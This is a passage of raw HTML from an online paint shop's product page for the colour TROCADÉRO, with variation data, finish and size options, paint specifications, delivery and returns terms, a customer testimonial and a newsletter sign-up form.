700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_finish&quot;:&quot;interior-matt&quot;,&quot;attribute_pa_size&quot;:&quot;2-5l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;TROCADERO&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;alt&quot;:&quot;TROCADERO&quot;,&quot;src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png 700w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png 430w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png 100w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-300x300.png 300w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png 800w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-150x150.png 150w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-768x768.png 768w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-860x860.png 860w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:19753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;75.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;Inc. 23% VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16561,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2.5&quot;,&quot;weight_html&quot;:&quot;2.5 kg&quot;,&quot;display_name&quot;:&quot;TROCAD\u00c9RO - Pure Matt, 2.5L&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;TROCADERO&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;data_large_image_width&quot;:&quot;1000&quot;,&quot;data_large_image_height&quot;:&quot;1000&quot;,&quot;srcset&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png 700w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png 430w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png 100w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-300x300.png 300w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png 800w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-150x150.png 150w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-768x768.png 768w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-860x860.png 860w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_finish">Finish</label></th>
					<td class="value cell">
																								<select id="pa_finish" class="" name="attribute_pa_finish" data-attribute_name="attribute_pa_finish" data-show_option_none="yes"><option value="">Choose an option</option><option value="interior-matt"  selected='selected'>Pure Matt</option><option value="silk-matt" >Silk Matt</option><option value="interior-eggshell" >Finest Eggshell</option></select>					</td>
				</tr>
											<tr>
					<th class="label cell"><label for="pa_size">Size</label></th>
					<td class="value cell">
																								<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="2-5l" >2.5L</option><option value="5l" >5L</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696bf3a8cc982">TROCADÉRO quantity</label>
	<input
		type="number"
				id="quantity_696bf3a8cc982"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:9625,&quot;item_id&quot;:9625,&quot;item_name&quot;:&quot;TROCAD\u00c9RO&quot;,&quot;sku&quot;:9625,&quot;price&quot;:75,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nursery Paint&quot;,&quot;id&quot;:9625}" />

	<input type="hidden" name="add-to-cart" value="9625" />
	<input type="hidden" name="product_id" value="9625" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-04bc214 ordersample  wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="04bc214" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="9625" class="elementor elementor-9625">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f10cffa elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="f10cffa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8313409" data-id="8313409" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea2ec73" data-id="ea2ec73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d3dfc4 buttonpadding elementor-widget elementor-widget-wd_button" data-id="4d3dfc4" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-bordered btn-style-rectangle btn-size-small btn-color-primary btn-icon-pos-right"  href="http://farrellyandco.com/product/trocadero-sample/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Order Sample				</span>

							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-960aa02 elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="960aa02" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> Delivery starts from €8.99 for up to 20L of paint.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e3bbd79 elementor-hidden-desktop elementor-hidden-tablet color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="e3bbd79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Delivery starts from €8.99 for up to 20L of paint.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-12bb657 elementor-widget elementor-widget-wd_title" data-id="12bb657" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">FREQUENTLY BOUGHT TOGETHER</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd619e8 wd-single-ex-content elementor-widget elementor-widget-wd_single_product_extra_content" data-id="fd619e8" data-element_type="widget" data-widget_type="wd_single_product_extra_content.default">
				<div class="elementor-widget-container">
					<style></style>		<div data-elementor-type="wp-post" data-elementor-id="9306" class="elementor elementor-9306">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f162ea elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2f162ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea32708" data-id="ea32708" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1594142 elementor-widget elementor-widget-wd_accordion" data-id="1594142" data-element_type="widget" data-widget_type="wd_accordion.default">
				<div class="elementor-widget-container">
					
		<div class="wd-accordion wd-style-default" data-state="all_closed">
							
				<div class="wd-accordion-item">
					<div class="wd-accordion-title text-left wd-opener-pos-left" data-accordion-index="0">
						<div class="wd-accordion-title-text">
														<span>
								Paint Details							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-arrow"></span>
					</div>

					<div class="wd-accordion-content reset-last-child" data-accordion-index="0">
													
							<p>We offer all our colours in three exceptional finishes suitable for interior use, which are all easy to apply, Zero VOC* (Pure Matt &amp; Silk Matt) and Low VOC (Finest Eggshell).</p><p>Our paints are durable and Made To Order, mixed fresh, especially for you.</p><p>Pure Matt: has the classic flat finish for interior walls and ceilings. It has great coverage and can be evenly applied in just two coats. Sold in 2.5ltr and 5ltr tins.</p><p>Silk Matt: has a soft scrubbable matt finish, perfect for your walls and ceilings and areas with higher passing traffic. It has great coverage and can be applied evenly in just two coats. Sold in 2.5ltr and 5ltr tins.</p><p>Finest Eggshell: has a durable low-sheen finish. Perfect for woodwork and metalwork this finish is easy to apply. It has great coverage and can be applied evenly in just two coats. Sold in 2.5ltr and 5ltr tins.</p>
																		</div>
				</div>
							
				<div class="wd-accordion-item">
					<div class="wd-accordion-title text-left wd-opener-pos-left" data-accordion-index="1">
						<div class="wd-accordion-title-text">
														<span>
								Paint Coverage 							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-arrow"></span>
					</div>

					<div class="wd-accordion-content reset-last-child" data-accordion-index="1">
													
							<p>Our paint has an average coverage of 10m2 per litre. A 2.5ltr tin will cover one coat of up to 25m2.</p><p>We recommend two coats for the perfect finish, and some surfaces may be more absorbent and so need further coats.</p>
																		</div>
				</div>
							
				<div class="wd-accordion-item">
					<div class="wd-accordion-title text-left wd-opener-pos-left" data-accordion-index="2">
						<div class="wd-accordion-title-text">
														<span>
								Technical Specifications							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-arrow"></span>
					</div>

					<div class="wd-accordion-content reset-last-child" data-accordion-index="2">
													
							<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Application tools</span></td>
<td><span style="font-weight: 400;">Paint brushes, rollers and spray machine.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Prep</span></td>
<td><span style="font-weight: 400;">Ensure surfaces are sanded, fully clean and free from
dust. </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Dry time</span></td>
<td><span style="font-weight: 400;">Depending on the temperature and humidity of the area, surfaces will be touch dry in 1 hour. Recoat after 4 hours.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Surfaces</span></td>
<td><span style="font-weight: 400;">All our paints are suitable to be used indoors on the
following surfaces; wood, doors, furniture, trim, skirting and
cornices. Previously painted walls and ceilings.</span>

</tr>
<tr>
<td><span style="font-weight: 400;">Storage</span></td>
<td><span style="font-weight: 400;">In closed or original packaging in a cool, dry place without a shelf life of 12 months. Protect from frost. Keep out of reach from 
 children. </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Disposal</span></td>
<td><span style="font-weight: 400;">Protect our environment. Waste packaging should be
recycled. Empty containers can be recycled. Leftover products should
be disposed of in compliance with the requirements of environmental
protection and waste disposal legislation and any regional local
authority requirements. Avoid dispersal of spilt material, runoff and
contact with soil, waterways, drains or sewers.</span>
</td>
</tr>
</tbody>
</table>
&nbsp;
																		</div>
				</div>
							
				<div class="wd-accordion-item">
					<div class="wd-accordion-title text-left wd-opener-pos-left" data-accordion-index="3">
						<div class="wd-accordion-title-text">
														<span>
								Shipping &amp; Returns							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-arrow"></span>
					</div>

					<div class="wd-accordion-content reset-last-child" data-accordion-index="3">
													
							<p>All our paint is Made To Order and shipped directly to your home, taking approximately 5 business days. Delivery starts from €8.99 for orders up to 20L.</p><p>We are not able to offer returns, as all of our paint is mixed to order and therefore is a bespoke product.</p><p>NB: We will accept returns of non-bespoke products which include preparatory products.</p><p>If you believe your paint is faulty, please contact our team.</p>
																		</div>
				</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-210d34e elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="210d34e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-240e140" data-id="240e140" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a9d1f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5a9d1f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a8b239" data-id="7a8b239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d23cc9b elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d23cc9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26fc287" data-id="26fc287" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9cbc33 elementor-widget elementor-widget-wd_button" data-id="c9cbc33" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-bordered btn-style-rectangle btn-size-default btn-color-default btn-full-width btn-icon-pos-right"  href="http://farrellyandco.com/contact-us/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					NEED ANY ADVICE? CONTACT US NOW				</span>

							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12184f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="12184f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7416af0" data-id="7416af0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ca618c elementor-widget elementor-widget-wd_testimonials" data-id="2ca618c" data-element_type="widget" data-widget_type="wd_testimonials.default">
				<div class="elementor-widget-container">
							<div class="testimonials testimonials-wrapper testimonials-slider testimon-style-standard  color-scheme-dark testimon-align-center wd-carousel-container wd-carousel-spacing-30" id="carousel-5241" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
			<div class="owl-carousel wd-owl owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
									
<div class="testimonial column">
	<div class="testimonial-inner">
		
		<div class="testimonial-content">
			<div class="testimonial-rating">
				<span class="star-rating">
					<span style="width:100%"></span>
				</span>
			</div>

			From colour to pigment to finish, I will be recommending Farrelly & Co paint to everyone! With the added benefits such as Zero/Low VOC and high scrubability, I look forward to updating the rest of my home in Farrelly & Co colours. Would recommend in a heartbeat.

			<footer>
				Gráinne M
							</footer>
		</div>
	</div>
</div>							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				<div class="facetwp-facet facetwp-facet-paged facetwp-type-pager" data-name="paged" data-type="pager"></div></div>
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9mYXJyZWxseWFuZGNvLmNvbS9wcm9kdWN0L3Ryb2NhZGVyby8/YXR0cmlidXRlX3BhX2ZpbmlzaD1pbnRlcmlvci1tYXR0JmF0dHJpYnV0ZV9wYV9zaXplPTFs'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'e572d9a4941af1606aaf2ee78aee2db80263af7a155348c9f0668643a2279af6f26785694922da73ac8f4e21541b4cff49d3c3b4048195bbbd6e608f3d01bf2d'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9mYXJyZWxseWFuZGNvLmNvbS9wcm9kdWN0L3Ryb2NhZGVyby8/YXR0cmlidXRlX3BhX2ZpbmlzaD1pbnRlcmlvci1tYXR0JmF0dHJpYnV0ZV9wYV9zaXplPTFs&nitroBeaconCookies=W10=&nitroBeaconHash=e572d9a4941af1606aaf2ee78aee2db80263af7a155348c9f0668643a2279af6f26785694922da73ac8f4e21541b4cff49d3c3b4048195bbbd6e608f3d01bf2d&proxyPurgeOnly=&layout=product');
        }
    }
</script>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-1745-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-1745.css?ver=1768600746" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1745" class="elementor elementor-1745">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ee92de9 elementor-section-height-min-height elementor-section-content-middle popupnew elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="ee92de9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cc8fb1" data-id="8cc8fb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611cee0 elementor-widget elementor-widget-heading" data-id="611cee0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BEHIND THE BRUSH</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8db4585 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="8db4585" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SIGN UP FOR BEHIND THE SCENES ON FARRELLY &amp; CO'S LATEST<br> PROJECTS, HOW TO GUIDES AND INTERIOR INSPIRATION !</p>				</div>
				</div>
				<div class="elementor-element elementor-element-746eb65 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="746eb65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SIGN UP FOR BEHIND THE SCENES ON FARRELLY &amp; CO'S LATEST PROJECTS, HOW TO GUIDES AND INTERIOR INSPIRATION !</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5293c06 signupbutton elementor-widget elementor-widget-wd_contact_form_7" data-id="5293c06" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
					
<div class="wpcf7 no-js" id="wpcf7-f15082-o1" lang="en-US" dir="ltr" data-wpcf7-id="15082">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/trocadero/?attribute_pa_finish=interior-matt&#038;attribute_pa_size=1l#wpcf7-f15082-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="15082" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15082-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<p class="col-md-4"><label> First Name</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
	<p class="col-md-4"><label>Last Name</label><span class="wpcf7-form-control-wrap" data-name="lastname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="lastname" /></span>
	</p>
	<p class="col-md-4"><label>Email</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
</div>
<p style="text-align:center;"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Sign Up" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6e7065 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d6e7065" data-element_type="section" id="freecolour">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da057f6 freecolr" data-id="da057f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bee0dfd freeclr elementor-widget elementor-widget-html" data-id="bee0dfd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-X2K4mq"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00c8336 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="00c8336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2614ba" data-id="d2614ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd900e3 elementor-widget elementor-widget-wd_title" data-id="cd900e3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">FOLLOW US ON INSTAGRAM <br />
</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					@farrellyandco<br />
				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-890cb5b elementor-widget elementor-widget-shortcode" data-id="890cb5b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_5 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="5" data-colsmobile="1" data-colstablet="2" data-num="5" data-nummobile="4" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="9625" data-locatornonce="3d17db1029" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18066967334542274" data-date="1768475000">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTh2k45jWHo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-_DQGVnoYEAQ7kNvwElRZ_6&#038;_nc_oc=AdkchLNbIX05CjAP-d2dkmkLBWPHJOoW803rFMlnV0ua4ALT4jEaN7m8HXG5jpQIKuIORqr75j-Pa4K0LeW_0erz&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&#038;oh=00_AfqDt3GQUDgj3V0v_nL07UaTLjNuFSRuXL3Lg0oaKlvPtQ&#038;oe=69717602"
